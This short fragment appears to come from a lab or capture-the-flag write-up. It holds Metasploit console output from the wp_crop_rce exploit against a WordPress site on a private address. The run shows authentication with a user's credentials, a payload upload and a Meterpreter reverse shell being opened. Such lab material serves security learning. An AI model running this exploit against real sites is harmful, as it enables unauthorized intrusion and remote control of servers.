 msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on :4444
[*] Authenticating with WordPress using kwheel: ..
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.70.110
[*] Meterpreter session 1 opened ( :4444 -> 10.10.70.110:59316) at 2024-09-26 19:01:49 +0200
[*] Attempting to clean up files...
meterpreter >